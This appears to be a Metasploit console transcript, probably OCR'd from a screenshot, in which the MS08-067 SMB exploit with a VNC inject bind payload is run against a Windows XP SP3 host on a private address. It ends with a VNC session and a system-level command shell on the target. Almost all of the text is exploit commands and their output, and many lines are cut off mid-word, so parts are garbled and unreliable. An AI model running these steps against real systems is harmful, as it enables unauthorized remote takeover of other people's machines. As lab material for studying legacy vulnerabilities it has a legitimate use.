 msf > use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set PAYLOAD windows/vncinject/bind_tcp
PAYLOAD => windows/vncinject/bind_tcp
msf exploit(ms08_067_netapi) > set RHOST 192.168.43.128
RHOST => 192.168.43.128
msf exploit(ms08_067_netapi) > exploit
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service
[*] Selected Target: Windows XP SP3 E
[*] Attempting to trigger the vulnera
[*] Sending stage (445440 bytes) to 1
[*] Starting local TCP relay on 127.0
[*] Local TCP relay started.
[*] Launched vncviewer.
[*] Session 1 created in the backgrou
msf exploit(ms08_067_netapi) > Connec
.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "rwbeggs-1e69067"
TightVNC: rwbeggs-1e69067
Re
wce
Metasploit Courtesy Shell (TM)
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>